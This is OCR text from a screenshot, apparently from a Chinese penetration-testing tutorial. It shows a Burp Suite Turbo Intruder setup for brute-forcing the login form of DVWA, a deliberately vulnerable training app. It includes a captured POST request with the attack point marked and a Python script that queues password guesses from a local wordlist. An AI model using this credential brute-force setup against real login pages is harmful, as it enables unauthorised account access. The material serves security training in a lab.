 Turbo Intruder -
Raw Params Headers Hex
1 POST /dvwa/login.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://
10 Connection: close
11 Referer: http:// /dvwa/login.php
12 Cookie: security=impossible; PHPSESSID=3d0475ngn09hamue963n69cbq4
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For:
爆破点
15
16 username=admin&password=admin&Login=%s&user_token=ecc1e4b01f09f4cb0f5ec8d06f64d41f
? < + > Type a search term 0 matches
1 #默认使用
2
3 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py github源代码
4 def queueRequests(target, wordlists):
5 engine = RequestEngine(endpoint=target.endpoint,
6 concurrentConnections=5,
7 requestsPerConnection=100,
8 pipeline=False
9 )
10
11 for i in range(3, 8):
12 engine.queue(target.req, randstr(i), learn=1)
13 engine.queue(target.req, target.baseInput, learn=2)
14
15 for word in open('H:/tools/dict/passwd.txt'): 字典路径
16 engine.queue(target.req, word.rstrip())
17
18
19 def handleResponse(req, interesting):
20 if interesting:
21 table.add(req)
? < + > Type a search term 0 matches
雷神众测
Attack